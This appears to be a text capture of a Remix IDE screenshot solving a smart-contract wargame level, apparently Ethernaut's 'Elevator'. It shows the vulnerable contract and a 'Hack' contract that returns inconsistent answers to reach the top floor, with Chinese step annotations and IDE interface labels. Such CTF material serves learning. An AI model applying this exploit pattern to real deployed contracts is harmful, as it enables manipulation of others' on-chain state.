 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
ELEVATOR AT 0XA9E...09B91 (BLOCKCHAIN)
Balance: 0 ETH
goTo uint256 _floor
floor
0: uint256: 1
top
0: bool: true
2.成功修改
Low level interactions
CALLDATA
Transact
HACK AT 0XE58...46519 (BLOCKCHAIN)
Balance: 0 ETH
attack
1.调用attack
isLastFloor uint256 _floor
Low level interactions
CALLDATA
Transact
Home Elevator.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface Building {
5 function isLastFloor(uint) external returns (bool); - gas
6 }
7
8 contract Elevator {
9 bool public top;
10 uint public floor;
11
12 function goTo(uint _floor) public { infinite gas
13 Building building = Building(msg.sender);
14
15 if (! building.isLastFloor(_floor)) {
16 floor = _floor;
17 top = building.isLastFloor(floor);
18 }
19 }
20 }
21
22 contract Hack is Building{
23 uint floor = 1;
24 Elevator elevator = Elevator(0xa9Eb9Ae51b033aE0381d85C30BB4b4e185E09b91);//题目地址
25
26 function isLastFloor(uint _floor) external returns (bool){ 24834 gas
27 if(floor == _floor){
28 floor = 2;
29 return false;
30 }else{
31 return true;
32 }
33 }
34 function attack() public{ infinite gas
35 elevator.goTo(1);
36 }
37 }
0 listen on all transactions Search with transaction hash or address